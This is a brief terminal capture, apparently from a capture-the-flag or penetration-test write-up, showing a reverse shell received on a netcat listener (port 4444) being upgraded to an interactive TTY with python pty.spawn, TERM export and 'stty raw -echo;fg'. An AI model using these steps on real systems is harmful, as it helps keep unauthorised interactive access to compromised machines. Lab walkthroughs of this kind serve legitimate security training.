 $ python3 -c 'import pty;pty.spawn("/bin/bash")'
randy@ephemeral:/home/ralph/tools$ export TERM=xterm
export TERM=xterm
randy@ephemeral:/home/ralph/tools$ ^Z
zsh: suspended  nc -lvvp 4444
┌──(pikachu㉿kali)-[/mnt]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvvp 4444    reset